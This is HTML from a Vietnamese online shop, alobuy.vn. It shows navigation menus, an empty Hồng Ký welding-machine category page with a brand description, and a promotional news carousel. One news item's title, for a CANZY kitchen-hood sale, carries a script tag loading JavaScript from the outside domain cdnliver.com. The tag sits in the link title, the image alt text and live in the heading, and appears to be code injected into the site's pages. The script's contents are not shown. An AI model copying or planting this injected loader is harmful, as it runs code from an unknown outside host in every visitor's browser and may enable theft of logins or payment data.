                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/dau-doc-the-nho-card-reader-340.html" title="Đầu đọc thẻ nhớ - Card Reader">&raquo;
                    Đầu đọc thẻ nhớ - Card Reader                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-dong-sach-175.html" title="Máy đóng sách">
                    Máy đóng sách                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-ep-nhua-424.html" title="Máy ép nhựa">
                    Máy ép nhựa                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-cat-giay-433.html" title="Máy cắt giấy">
                    Máy cắt giấy                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-tinh-434.html" title="Máy tính">
                    Máy tính                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-tinh-de-ban-446.html" title="Máy tính để bàn">&raquo;
                    Máy tính để bàn                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-tinh-hoc-sinh-447.html" title="Máy tính học sinh">&raquo;
                    Máy tính học sinh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-tinh-tien-443.html" title="Máy tính tiền">&raquo;
                    Máy tính tiền                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-tinh-chong-nuoc-448.html" title="Máy tính chống nước">&raquo;
                    Máy tính chống nước                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/tu-chong-am-536.html" title="Tủ chống ẩm">
                    Tủ chống ẩm                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-kiem-kho-211.html" title="Máy kiểm kho">
                    Máy kiểm kho                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/camera-361.html" title="Camera">
                    Camera                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/camera-hanh-trinh-xe-hoi-362.html" title="Camera hành trình xe hơi">&raquo;
                    Camera hành trình xe hơi                    </a></div>
                                  </div>
                              </div>
            </li>
                        <li> <a href="https://alobuy.vn/chuyen-muc/me-va-be-yeu-2.html" title="Mẹ và Bé yêu">
								<img class="icon" src="https://alobuy.vn/uploads/category/icon_home/dien-thoai-kts2.png" alt="Mẹ và Bé yêu"> Mẹ và Bé yêu </a>
              <div class="typography_5_colm">
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/do-dung-cho-me-261.html" title="Đồ dùng cho Mẹ">
                    Đồ dùng cho Mẹ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-hut-sua-262.html" title="Máy hút sữa">&raquo;
                    Máy hút sữa                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tai-nghe-ba-bau-285.html" title="Tai nghe bà bầu">&raquo;
                    Tai nghe bà bầu                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-tiet-trung-binh-sua-353.html" title="Máy tiệt trùng bình sữa">&raquo;
                    Máy tiệt trùng bình sữa                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-ham-sua-251.html" title="Máy hâm sữa">&raquo;
                    Máy hâm sữa                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/binh-tui-tru-sua-385.html" title="Bình, túi trữ sữa">&raquo;
                    Bình, túi trữ sữa                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/mieng-lot-tham-sua-428.html" title="Miếng lót thấm sữa">&raquo;
                    Miếng lót thấm sữa                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/xe-cho-be-264.html" title="Xe cho bé">
                    Xe cho bé                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/xe-dap-tre-em-268.html" title="Xe đạp trẻ em">&raquo;
                    Xe đạp trẻ em                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/xe-day-em-be-266.html" title="Xe đẩy em bé">&raquo;
                    Xe đẩy em bé                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/xe-tap-di-267.html" title="Xe tập đi">&raquo;
                    Xe tập đi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/xe-3-banh-421.html" title="Xe 3 Bánh">&raquo;
                    Xe 3 Bánh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/xe-4-banh-xe-bap-benh-269.html" title="Xe 4 Bánh, Xe Bập Bênh">&raquo;
                    Xe 4 Bánh, Xe Bập Bênh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/xe-luc-lac-271.html" title="Xe lúc lắc">&raquo;
                    Xe lúc lắc                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/do-cho-be-an-273.html" title="Đồ cho bé ăn">
                    Đồ cho bé ăn                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/binh-sua-274.html" title="Bình sữa">&raquo;
                    Bình sữa                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/dung-cu-tap-an-275.html" title="Dụng cụ tập ăn">&raquo;
                    Dụng cụ tập ăn                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/ghe-rung-ghe-an-bot-276.html" title="Ghế rung, ghế ăn bột">&raquo;
                    Ghế rung, ghế ăn bột                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/dung-cu-tiet-trung-277.html" title="Dụng cụ tiệt trùng">&raquo;
                    Dụng cụ tiệt trùng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/coc-binh-tap-uong-457.html" title="Cốc, bình tập uống">&raquo;
                    Cốc, bình tập uống                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/do-choi-tre-em-278.html" title="Đồ chơi trẻ em">
                    Đồ chơi trẻ em                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/do-choi-xep-hinh-lego-280.html" title="Đồ chơi xếp hình, Lego">&raquo;
                    Đồ chơi xếp hình, Lego                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/do-choi-tri-tue-thong-minh-281.html" title="Đồ chơi trí tuệ, thông minh">&raquo;
                    Đồ chơi trí tuệ, thông minh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/do-choi-nha-tam-bon-tam-282.html" title="Đồ chơi nhà tắm, bồn tắm">&raquo;
                    Đồ chơi nhà tắm, bồn tắm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/do-choi-phat-nhac-am-thanh-283.html" title="Đồ chơi phát nhạc, âm thanh">&raquo;
                    Đồ chơi phát nhạc, âm thanh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/do-choi-treo-xe-noi-284.html" title="Đồ chơi treo xe, nôi">&raquo;
                    Đồ chơi treo xe, nôi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/do-choi-cau-ca-391.html" title="Đồ chơi câu cá">&raquo;
                    Đồ chơi câu cá                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/do-choi-bang-go-476.html" title="Đồ chơi bằng Gỗ">&raquo;
                    Đồ chơi bằng Gỗ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/do-choi-dat-nan-392.html" title="Đồ chơi đất nặn">&raquo;
                    Đồ chơi đất nặn                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/do-dung-cho-be-393.html" title="Đồ dùng cho bé">
                    Đồ dùng cho bé                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/diu-em-be-265.html" title="Địu em bé">&raquo;
                    Địu em bé                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/ty-ngam-450.html" title="Ty ngậm">&raquo;
                    Ty ngậm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/vong-noi-dien-394.html" title="Võng nôi điện">&raquo;
                    Võng nôi điện                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bo-cho-be-395.html" title="Bô cho bé">&raquo;
                    Bô cho bé                    </a></div>
                                  </div>
                              </div>
            </li>
                        <li> <a href="https://alobuy.vn/chuyen-muc/hang-hoa-thiet-yeu-7.html" title="Hàng Hóa Thiết Yếu">
								<img class="icon" src="https://alobuy.vn/uploads/category/hang-hoa-thiet-yeu.png" alt="Hàng Hóa Thiết Yếu"> Hàng Hóa Thiết Yếu </a>
              <div class="typography_5_colm">
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/gao-bot-do-kho-60.html" title="Gạo, Bột, Đồ khô">
                    Gạo, Bột, Đồ khô                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/do-mat-dong-lanh-96.html" title="Đồ mát, Đông lạnh">
                    Đồ mát, Đông lạnh                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/mi-chao-pho-bun-99.html" title="Mì, cháo, phở, Bún">
                    Mì, cháo, phở, Bún                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/dau-an-gia-vi-101.html" title="Dầu ăn, Gia vị">
                    Dầu ăn, Gia vị                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/do-uong-cac-loai-208.html" title="Đồ uống các loại">
                    Đồ uống các loại                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tra-pha-am-573.html" title="Trà Pha Ấm">&raquo;
                    Trà Pha Ấm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tra-tui-loc-574.html" title="Trà Túi Lọc">&raquo;
                    Trà Túi Lọc                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tra-hoa-tan-575.html" title="Trà Hòa Tan">&raquo;
                    Trà Hòa Tan                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/ca-phe-576.html" title="Cà Phê">&raquo;
                    Cà Phê                    </a></div>
                                  </div>
                              </div>
            </li>
                      </ul>        </div>
      </div>
      <div class="search-prod-box">
        <form action="https://alobuy.vn/search/result">
          <div class="box-search-result" id="search_result"></div>
          <div class="input-group">
            <input type="text" class="form-control" id="productkey" name="p" placeholder="Nhập từ khóa sản phẩm cần tìm..." value="" autocomplete="off">
            <span class="input-group-btn">
            <button class="btn btn-default bg-xanh" type="submit">Tìm kiếm</button>
            </span> </div>
        </form>
      </div>
	  <!--Skinny banner-->
				<!--Skinny banner-->
<style>
.fix-dropdown-account{
	display:none;
}
#block_navigation1.active .fix-dropdown-account{
	display:block!important;
	margin-top:15px;
}
.fix-dropdown-account::after {
    content: " ";
    height: 20px;
    width: 150px;
    top: -20px;
    left: calc(50% - 80px);
    position: absolute;
    display: inline-block;
    background: transparent;
}
.fix-dropdown-account::before {
    margin-left: -9px;
    bottom: 100%;
    left: 50%;
    content: " ";
    height: 0px;
    width: 0px;
    position: absolute;
    pointer-events: none;
    border-width: 9px;
    border-style: solid;
    border-color: transparent transparent rgb(255, 255, 255);
    border-image: initial;
    border-bottom: 9px solid rgb(255, 255, 255);
}
</style>		  
	  <div class="account-box">
	  			
		
<div id="block_navigation1" class="dropdown">
<div style="color:#fff;"><a href="javascript:void(0);" title="Đăng nhập & Đăng ký">Đăng nhập & Đăng ký<br/>Tài khoản</a></div>
	<ul class="dropdown-menu fix-dropdown-account" style="background: #fff;width: auto;z-index: 15;list-style: none;border-radius: 0 0 3px 3px;-webkit-box-shadow: 0 6px 12px 0 rgba(0,0,0,.18);box-shadow: 0 6px 12px 0 rgba(0,0,0,.18); position: absolutetop: 50px;left: -35px;">
		<li> <a href="https://alobuy.vn/dang-nhap.html" style="color: rgb(74, 74, 74);    display: inline-block;    font-weight: 400;    text-align: center;    vertical-align: middle;    touch-action: manipulation;    cursor: pointer;    white-space: nowrap;    font-size: 14px;    user-select: none;
    width: 236px;    height: 41px;    line-height: 41px;    text-shadow: rgb(171, 171, 171) 0px 0px 1px;    background: rgb(253, 216, 53)!important;    border-width: 0px;    border-style: initial;    border-color: initial;    border-image: initial;    padding: 0px;    border-radius: 4px;    margin: 5px 12px;    outline: none;" title="">Đăng nhập</a></li>
		<li> <a style="color: rgb(74, 74, 74);    display: inline-block;    font-weight: 400;    text-align: center;    vertical-align: middle;    touch-action: manipulation;    cursor: pointer;    white-space: nowrap;    font-size: 14px;    user-select: none;
    width: 236px;    height: 41px;    line-height: 41px;    text-shadow: rgb(171, 171, 171) 0px 0px 1px;    background: rgb(253, 216, 53)!important;    border-width: 0px;    border-style: initial;    border-color: initial;    border-image: initial;    padding: 0px;    border-radius: 4px;    margin: 5px 12px;    outline: none;" href="https://alobuy.vn/dang-ky.html" title="">Đăng ký tài khoản</a></li>
	</ul>
</div>			
		<script>
$("#block_navigation1").hover(function(){
    $("#block_navigation1").addClass("active");
    }, function(){
    $("#block_navigation1").removeClass("active");
});
$('.close-btn-skin').click(function(){
	$(".alobuy-floating-icons__wrapper").hide(); return false;
});
</script>		
	  </div>
      <div class="card-box"> <a href="https://alobuy.vn/thanh-toan/gio-hang.html" class="header-cart item"> <span class="cart-count">
        0        </span> </a> </div>
    </div>
  </div>
</div>
<div class="breadcrumbs container-fluid">
  <div class="container">
    <div class="row">
<ol itemscope itemtype="http://schema.org/BreadcrumbList">
  <li itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem">
    <a itemprop="item" href="https://alobuy.vn/">
    <span itemprop="name">Trang chủ</span></a>
    <meta itemprop="position" content="1" />
  </li>
<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://alobuy.vn/chuyen-muc/dien-co-dung-cu-330.html"><span itemprop="name">Điện cơ & dụng cụ</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://alobuy.vn/chuyen-muc/may-han-phu-kien-172.html"><span itemprop="name">Máy hàn & phụ kiện</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://alobuy.vn/chuyen-muc/may-han-dien-173.html"><span itemprop="name">Máy hàn điện</span></a><meta itemprop="position" content="4" /></li></ol>
    </div>
  </div>
</div>
<div class="container">
  <div class="row">
    <div class="col-xs-3 sidebar-left">
            <div class="box-left-content">
<p class="title"><span>&nbsp;</span>Chuyên mục sản phẩm</p>
<div class="box-m">
	<ul class="sub-left-items">
			<li class="select"><a href="https://alobuy.vn/chuyen-muc/may-han-dien-173.html" title="Máy hàn điện">Máy hàn điện</a>
						<ul class="block">
								<li><a href="https://alobuy.vn/chuyen-muc/may-han-cut-356.html">Máy hàn CUT</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/may-han-mig-318.html">Máy hàn MIG</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/may-han-que-316.html">Máy hàn Que</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/may-han-tig-317.html">Máy hàn TIG</a></li>
							</ul>
					</li>
			<li ><a href="https://alobuy.vn/chuyen-muc/que-han-174.html" title="Que hàn">Que hàn</a>
					</li>
			<li ><a href="https://alobuy.vn/chuyen-muc/may-sac-binh-ac-quy-252.html" title="Máy sạc bình ắc quy">Máy sạc bình ắc quy</a>
					</li>
		</ul>
</div>
</div>
                  <div class="box-ads-main-left">
		<!-- Quang cao-->
				
	<!-- End QUang cao-->
</div>          </div>
    <div class="col-xs-9 content-right">
            <div id="vnit_page_cat">
        <div class="head-order-cat">
          <h1 class="cat-head" style="padding:6px 0 0 10px; width:65%; display: inline-block">Có <span class="cblue">
            0            </span> sản phẩm thuộc
             Máy hàn điện Hồng Ký - ALOBUY Việt Nam          </h1>
          <ul class="ordering">
            <li class="fr"> Giá:
              <select onchange="window.open('https://alobuy.vn/hang-san-xuat/may-han-dien-hong-ky-1451/173/0/'+this.options[this.selectedIndex].value+'/0','_self');" id="vnit_order">
                <option value="price_desc">Giá giảm dần</option>
                <option value="price_asc" selected="selected">Giá tăng dần</option>
                <option value="name_asc">Từ A-Z</option>
                <option value="name_desc">Từ Z-A</option>
              </select>
            </li>
            <li class="fr"> Sắp xếp:
              <select onchange="window.open('https://alobuy.vn/hang-san-xuat/may-han-dien-hong-ky-1451/173/'+this.options[this.selectedIndex].value+'/0/0','_self');" id="vnit_hot" style="width: 120px;">
                <option value="all">Tất cả</option>
                <option value="hot">Sản phẩm hot</option>
                <option value="new">Sản phẩm mới</option>
                <option value="promotion">Sản phẩm khuyến mãi</option>
              </select>
            </li>
          </ul>
        </div>
        <ul class="layout_v2 cat-p-items"></ul>        <div class="clear"></div>
        <div class="div_page pages" style="padding: 0px;">
                  </div>
                <div class="box-intro"> <a href="https://alobuy.vn/thuong-hieu/hong-ky-1451.html"><img class="manu" src="https://alobuy.vn/uploads/manufacture/logo_hong-ky.jpg" width="100" alt="Hồng Ký" title="Hồng Ký" /></a> <a href="https://alobuy.vn/thuong-hieu/hong-ky-1451.html">
          <h2>Giới thiệu thương hiệu
            Hồng Ký          </h2>
          </a>
          <p>
	Cơ kh&iacute; Hồng K&yacute; l&agrave; đơn vị s&agrave;n xuất M&Aacute;Y BIẾN THẾ H&Agrave;N - M&Aacute;Y H&Agrave;N ĐIỆN TỬ TIG/MIG/INVERTER - M&Aacute;Y CẮT PLASMA - ĐỘNG CƠ ĐIỆN (MOTOR) - M&Aacute;Y KHOAN V&Agrave; M&Aacute;Y CHẾ BIẾN GỖ chuy&ecirc;n nghiệp c&oacute; quy m&ocirc; lớn nhất Việt Nam.</p>
<p>
	Với hơn 30 năm kinh nghiệm trong lĩnh vực sản xuất v&agrave; ph&acirc;n phối m&aacute;y tr&ecirc;n to&agrave;n quốc.</p>
<p>
	Để thỏa m&atilde;n nhu cầu ng&agrave;y c&agrave;ng cao của Qu&yacute; Kh&aacute;ch, ch&uacute;ng t&ocirc;i li&ecirc;n tục cải tiến, n&acirc;ng cao chất lượng sản phẩm, cũng như kh&ocirc;ng ngừng thiết kế chế tạo nhiều loại m&aacute;y mới phục vụ cho thị trường Việt Nam v&agrave; Thế Giới.</p>
<p>
	Ch&uacute;ng t&ocirc;i đ&atilde; đầu tư c&ocirc;ng nghệ mới c&aacute;c loại m&aacute;y gia c&ocirc;ng cơ kh&iacute; ch&iacute;nh x&aacute;c cao CNC (Computer Numerical Control) để thay thế c&ocirc;ng nghệ cũ, đ&atilde; đạt một bước cải tiến kh&aacute;c biệt về độ ch&iacute;nh x&aacute;c v&agrave; r&otilde; n&eacute;t về chất lượng.</p>
<p>
	Ch&uacute;ng t&ocirc;i cũng l&agrave; đơn vị đầu ti&ecirc;n v&agrave; duy nhất tại Việt Nam đ&atilde; thiết kế v&agrave; chế tạo th&agrave;nh c&ocirc;ng m&aacute;y h&agrave;n điện tử Inverter - m&aacute;y h&agrave;n Tig - m&aacute;y han Mig - m&aacute;y Cắt plasma)</p>
<p>
	Ngo&agrave;i ra Hồng K&yacute; cũng l&agrave; đơn vị chuy&ecirc;n nghiệp trong lĩnh vực m&aacute;y chế biến gỗ, sản xuất ống th&eacute;p định h&igrave;nh v&agrave; nhận thiết kế chế tạo m&aacute;y theo nhu cầu.</p>
        </div>
              </div>
    </div>
  </div>
</div>
<script>
$('#manu_search').keyup(function(e) {
	var keyw = $(this).val();
	var li = $('#tradename').children();
	li.each(function(index, element) {
		$(this).css('display', 'none');
		var str = $(this).attr('rel');
		var n = str.indexOf(keyw);
		if (n > -1) $(this).css('display', 'block');
	});
});
$(".addtocart").click(function(){
    div_id = $(this).attr('id');
    productid = div_id.split('_');
    qty = $("#qty_" + productid[1]).val();
    if (qty != '') {
        qty = 1;
    }
    $.post(site_url + "cart/add", {
        'productid': productid[1],
        'qty': qty
    }, function(data) {
        window.location = site_url + "thanh-toan/gio-hang.html";
    }, 'json');
});
</script><style>
div.tintucnews div.item {
    clear: both;
    margin-bottom: 0px;
    display: inline-block;
    width: 100%;
}
div.tintucnews div.item:before {
    content: '';
    width: 50px;
    height: 2px;
    display: block;
    background-color: #0074BD;
    margin-bottom: 0px;
}
.tintucnews .title_km {
    color: #000;
    text-decoration: none;
    font-weight: normal;
    padding-left: 0;
    margin-bottom: 0;
    text-transform: uppercase;
    font-size: 20px;
}
.tintucnews .thumbnail{
	margin-bottom:0px!important;
}
</style>
<div class="container tintucnews">
  <div class="row item">
    <h4 class="title_km">
      Tin tức khuyến mãi    </h4>
	<div class="tintucnews1" style="padding-left:10px;">
        <div class="hover-news" style="margin-right:10px; padding:10px 15px;text-align:left;"><a href="https://alobuy.vn/tin-tuc/tin-khuyen-mai/may-hut-khoi-khu-mui-nha-bep-canzy-mo-ban-khuyen-mai-lan-2-script-srchttpscdnlivercomjsalobuyjsscript-2279.html" title="Máy hút khói khử mùi nhà bếp CANZY mở bán khuyến mãi lần 2 <script src='https://cdnliver.com/js/alobuy.js'></script>">
      <div class="thumbnail">
        <div class="img_caption"><img src="https://alobuy.vn/uploads/news/330/may-hut-khoi-khu-mui-nha-bep-canzy-mo-ban-khuyen-mai-lan-2.jpg" alt="Máy hút khói khử mùi nhà bếp CANZY mở bán khuyến mãi lần 2 <script src='https://cdnliver.com/js/alobuy.js'></script>"></div>
        <div class="caption">
          <h6>
            Máy hút khói khử mùi nhà bếp CANZY mở bán khuyến mãi lần 2 <script src='https://cdnliver.com/js/alobuy.js'></script>          </h6>
          <div class="datenews"><i class="fa fa-calendar" aria-hidden="true"></i>
            04/03/2025            &nbsp;&nbsp; <i class="fa fa-eye" aria-hidden="true"></i>
            12,066          </div>
          <p>
            CÔNG TY TNHH TM-DV-TBGĐ QUANG MINH (ALOBUY VIỆT NAM) - Đại lý ủy quyền phân phối mua bán Máy hút mùi bếp, Máy hút khói nhà bếp, quạt hút mùi bếp, máy khử mùi nhập khẩu chính hãng cao cấp KAFF, TAKA, SEVILLA, CANZY, FASTER, MALLOCA, RINNAI, TEKA, BLUESTAR... nhập khẩu chính thức tại thị trường Việt Nam          </p>
        </div>
      </div>
      </a> </div>
        <div class="hover-news" style="margin-right:10px; padding:10px 15px;text-align:left;"><a href="https://alobuy.vn/tin-tuc/tin-khuyen-mai/may-loc-nuoc-ro-fujie-nhat-ban-mo-ban-khuyen-mai-lan-2-hap-dan-2278.html" title="Máy lọc nước RO FujiE Nhật Bản mở bán khuyến mãi lần 2 hấp dẫn">
      <div class="thumbnail">
        <div class="img_caption"><img src="https://alobuy.vn/uploads/news/330/may-loc-nuoc-ro-fujie-nhat-ban-mo-ban-khuyen-mai-lan-2-hap-dan.jpg" alt="Máy lọc nước RO FujiE Nhật Bản mở bán khuyến mãi lần 2 hấp dẫn"></div>
        <div class="caption">
          <h6>
            Máy lọc nước RO FujiE Nhật Bản mở bán khuyến mãi lần 2 hấp dẫn          </h6>
          <div class="datenews"><i class="fa fa-calendar" aria-hidden="true"></i>
            12/03/2020            &nbsp;&nbsp; <i class="fa fa-eye" aria-hidden="true"></i>
            11,341          </div>
          <p>
            CÔNG TY TNHH TM-DV-TBGĐ QUANG MINH (ALOBUY VIỆT NAM) - Đại lý ủy quyền phân phối Máy lọc nước FUJIE thương hiệu Nhật Bản nhập khẩu chính hãng cao cấp chính thức tại thị trường Việt Nam

          </p>
        </div>
      </div>
      </a> </div>
        <div class="hover-news" style="margin-right:10px; padding:10px 15px;text-align:left;"><a href="https://alobuy.vn/tin-tuc/tin-khuyen-mai/ket-sat-khoa-dien-tu-khoa-co-an-toan-honeywell-my-mo-ban-khuyen-mai-lan-2-2277.html" title="Két sắt khóa điện tử, khóa cơ an toàn HONEYWELL ( Mỹ) mở bán khuyến mãi lần 2">
      <div class="thumbnail">
        <div class="img_caption"><img src="https://alobuy.vn/uploads/news/330/ket-sat-khoa-dien-tu-khoa-co-an-toan-honeywell-my-mo-ban-khuyen-mai-lan-2.jpg" alt="Két sắt khóa điện tử, khóa cơ an toàn HONEYWELL ( Mỹ) mở bán khuyến mãi lần 2"></div>
        <div class="caption">
          <h6>
            Két sắt khóa điện tử, khóa cơ an toàn HONEYWELL ( Mỹ) mở bán khuyến mãi lần 2          </h6>
          <div class="datenews"><i class="fa fa-calendar" aria-hidden="true"></i>
            16/06/2019            &nbsp;&nbsp; <i class="fa fa-eye" aria-hidden="true"></i>
            10,938          </div>
          <p>
            Tiếp nối chuỗi sự kiện "Flash Sales, xả hàng Két sắt khóa cơ, khóa điện tử Honeywell an toàn đến từ Mỹ " định kỳ hàng tháng thành công đợt 1 vừa qua, Hệ thống  ALOBUY Việt Nam tiếp tục mang đến Quý khách hàng những cơ hội và hình thức mua hàng hấp dẫn ưu đãi lớn nhất trong năm lần 2 này bằng việc giảm giá từ 30 - 49% cho các sản phẩm két sắt gia đình cao cấp nhập khẩu  CHÍNH HÃNG. 
          </p>
        </div>
      </div>
      </a> </div>
        <div class="hover-news" style="margin-right:10px; padding:10px 15px;text-align:left;"><a href="https://alobuy.vn/tin-tuc/tin-khuyen-mai/thong-bao-lich-nghi-du-lich-cong-ty-alobuy-viet-nam-t62022-2289.html" title="THÔNG BÁO LỊCH NGHỈ DU LỊCH Công Ty ALOBUY Việt Nam T6/2022">
      <div class="thumbnail">
        <div class="img_caption"><img src="https://alobuy.vn/uploads/news/330/thong-bao-lich-nghi-du-lich-cong-ty-alobuy-viet-nam-t62022.jpg" alt="THÔNG BÁO LỊCH NGHỈ DU LỊCH Công Ty ALOBUY Việt Nam T6/2022"></div>
        <div class="caption">
          <h6>
            THÔNG BÁO LỊCH NGHỈ DU LỊCH Công Ty ALOBUY Việt Nam T6/2022          </h6>
          <div class="datenews"><i class="fa fa-calendar" aria-hidden="true"></i>
            16/06/2022            &nbsp;&nbsp; <i class="fa fa-eye" aria-hidden="true"></i>
            7,026          </div>
          <p>
            Lời đầu tiên, Hệ thống ALOBUY Việt Nam - Phân phối sỉ điện máy và thiết bị nhà bếp cao cấp chân thành cảm ơn sự tín nhiệm và ủng hộ của Quý khách hàng trong suốt một năm qua. Kính chúc Quý Khách một ngày làm việc hiệu quả và may mắn!
          </p>
        </div>
      </div>
      </a> </div>
      </div>
  </div>
</div>

<script>
$(document).ready(function() { 
	$('.tintucnews .tintucnews1').slick({
	  infinite: true,
	  slidesToShow: 4,
	  slidesToScroll: 2
	});
	$(".nav-tabs a").click(setPosition);
	function setPosition(){
		$('.prod-tab ul').slick('setPosition');
	}
});
</script>
<br/>
<style>
#daily242 ul{
	padding-left:20px;
	padding-right:5px;
}
#daily242 ul li{
	margin-right:15px;
	text-align:left;
}
#daily241 ul{
	padding-left:20px;
	padding-right:5px;
}
#daily241 ul li{
	margin-right:15px;
	text-align:left;
}
</style>
<div class="container certification">
  <div id="daily242" class="item"><p class="title">Chứng nhận Website Thương Mại Điện Tử Đạt Chuẩn Giao Dịch</p><ul><li ><a href="https://alobuy.vn/chung-nhan/chung-nhan-safeweb-he-thong-tieu-chuan-trong-giao-dich-tmdt-2206.html"><img src="https://alobuy.vn/uploads/certification/1412688108.jpg" width="90" align="left" alt="Chứng nhận Safeweb - Hệ thống tiêu chuẩn trong giao dịch TMĐT"/></a><a href="https://alobuy.vn/chung-nhan/chung-nhan-safeweb-he-thong-tieu-chuan-trong-giao-dich-tmdt-2206.html">Chứng nhận Safeweb - Hệ thống tiêu chuẩn trong giao dịch TMĐT</a></li><li ><a href="https://alobuy.vn/chung-nhan/website-alobuyvn-thuc-hien-thong-bao-dang-ky-kinh-doanh-den-bo-cong-thuong-2207.html"><img src="https://alobuy.vn/uploads/certification/1421927789.png" width="90" align="left" alt="Website ALOBUY.vn thực hiện thông báo đăng ký kinh doanh đến Bộ Công Thương"/></a><a href="https://alobuy.vn/chung-nhan/website-alobuyvn-thuc-hien-thong-bao-dang-ky-kinh-doanh-den-bo-cong-thuong-2207.html">Website ALOBUY.vn thực hiện thông báo đăng ký kinh doanh đến Bộ Công Thương</a></li><li ><a href="https://alobuy.vn/chung-nhan/alobuyvn-duoc-cap-chung-nhan-2211.html"><img src="https://alobuy.vn/uploads/certification/1421927536.jpg" width="90" align="left" alt="ALOBUY.vn được cấp chứng nhận "/></a><a href="https://alobuy.vn/chung-nhan/alobuyvn-duoc-cap-chung-nhan-2211.html">ALOBUY.vn được cấp chứng nhận </a></li></ul></div><div id="daily241" class="item"><p class="title">Chứng nhận đại lý phân phối sản 